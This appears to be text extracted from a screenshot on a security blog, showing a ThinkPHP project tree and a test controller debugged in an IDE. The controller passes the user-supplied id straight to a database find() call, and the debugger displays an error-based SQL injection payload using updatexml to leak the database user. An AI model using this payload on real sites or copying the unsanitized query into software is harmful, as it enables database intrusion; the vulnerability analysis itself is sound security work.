 yxtcmf application User Controller TestController.class.php Nginx
1: Project
Project
.php UsersModel.class.php CenterController.class.php FavoriteController.class.php TestController.class.php
Database
LoginController.class.php
OauthadminController.class.php
ProfileController.class.php
PromotersController.class.php
PublicController.class.php
RegisterController.class.php
SettingController.class.php
TestController.class.php
Lang
Menu
data
Expand
plugins
public
themes
ueditor
update
Uploads
yxtedu
htaccess
index.php
1 <?php
2
3 namespace User\Controller;
4
5 use Common\Controller\MemberbaseController;
6 class TestController extends MemberbaseController{
7 function index(){
8 echo "test<br>";
9 $id=I('id'); $id: {where => "1 and updatexml(1,concat(0x23,user(),0x23),1)#"}[1]
10 $test = M("test"); $test: {db => Think\Db\Driver\Mysql, _db => [1], pk => "id", autoinc => f
11 $data = $test->find($id);
12 echo $data;
13 }
14 }
7: Structure
\User\Controller › TestController › index()
AaronLuo's Blog from byAaronluo.github.io
Debug: Nginx index.php